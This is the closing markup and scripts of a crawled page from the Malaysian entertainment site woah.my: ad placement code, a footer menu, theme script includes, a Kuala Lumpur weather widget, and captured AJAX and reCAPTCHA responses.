		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2871302932");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2871302932");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2871302932");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-amp-menu-container"><ul id="menu-amp-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38996"><a href="https://www.woah.my/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38999"><a href="https://www.woah.my/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39001"><a href="https://www.woah.my/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39002"><a href="https://www.woah.my/movies/">Movies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39000"><a href="https://www.woah.my/event/">Event</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38998"><a href="https://www.woah.my/contest/">Contest</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38997"><a href="https://www.woah.my/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2024 版权所有 Woah.MY 保留所有权利

                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697c10e2d3684
    -->

        <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.woah.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Kuala Lumpur","api_location":"Kuala Lumpur","api_language":"en","api_key":"9b19fbced94812ab21e2354a47f59a61","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[26.4,79.5],"today_humidity":69,"today_wind_speed":[1,0.6],"today_min":[26.4,79.5],"today_max":[26.8,80.2],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769742000,"day_name":"Fri","day_temp":[31,88],"owm_day_index":0},{"timestamp":1769817600,"day_name":"Sat","day_temp":[31,87],"owm_day_index":7},{"timestamp":1769904000,"day_name":"Sun","day_temp":[32,89],"owm_day_index":15},{"timestamp":1769990400,"day_name":"Mon","day_temp":[33,92],"owm_day_index":23},{"timestamp":1770076800,"day_name":"Tue","day_temp":[34,93],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[131337]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.woah.my/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -382
content:
{"131337":269}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MGJQAYUULQpetXRkq_pA6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769738476391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>